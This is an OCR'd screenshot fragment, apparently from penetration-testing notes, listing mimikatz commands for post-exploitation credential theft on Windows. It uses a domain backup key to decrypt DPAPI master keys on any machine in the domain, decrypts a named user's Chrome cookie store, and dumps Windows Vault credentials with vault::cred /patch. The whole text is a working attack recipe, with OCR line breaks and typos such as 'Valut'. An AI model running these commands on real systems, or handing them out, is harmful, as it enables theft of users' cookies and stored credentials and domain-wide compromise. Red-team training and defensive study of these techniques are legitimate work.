
#use these keys to decrypt the data on any 
target machine from the same domain.
dpapi::masterkey /in:”<USER_MASTERKEY>” 
/pvk:<DOMAIN_BACKUP_KEY>

dpapi::chrome 
/in:"c:\users\bhanu\appdata\local\Google\C
hrome\User Data\Default\Cookies"

#Decrypting Valut keys using mimikatz

#valut creds and AES keys used to encrypt 
the creds are stored 
under 
C:\Users\bhanu\AppData\Local\Microsoft\Vau
lt\4BF4C442-9B8A-41A0-B380-DD4A704DDB28;

vault::cred

valut::cred /patch